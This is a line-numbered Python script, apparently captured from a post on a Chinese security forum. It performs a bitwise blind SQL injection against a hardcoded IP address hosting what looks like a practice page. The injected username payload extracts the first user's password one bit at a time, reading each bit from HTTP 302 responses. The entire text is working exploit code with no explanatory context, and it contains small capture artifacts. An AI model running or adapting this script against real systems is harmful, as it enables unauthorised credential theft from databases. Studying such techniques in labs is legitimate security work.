 1 import requests
2 import time
3 from functools import wraps
4
5 def spend_time(func):
6     @wraps(func)
7     def wrapper(*agrs,**kwargs):
8         startTime=time.time()
9         func(*agrs,**kwargs)
10         endTime=time.time()
11         sumTime=endTime-startTime
12         print("spend time:",sumTime)
13     return wrapper
14 @spend_time
15 def and_operation():
16     url="http://111.230.11.183:44444/basic_skills/sql/sql3.php"
17     flag_payload=  "a' or 1 and ascii(substr((select password from user limit 0,1),{0},1))&{1} -- "
18     info=""
19     for j in range(1,33):
20         value=0
21         for k in range(7):
()22             payload=flag_payload.format(j,2**k)
23             data={
24                 "username": payload,
25                 "password":"ye1s"
26             }
27             rep=requests.post(url=url,data=data,allow_redirects=False)
28             if rep.status_code==302:
29                 value=value+(2**k)
30         if value==0:
31             break
32         info=info+chr(value)
33         print(info)
34 if __name__=="__main__":
35     and_operation()
先知社区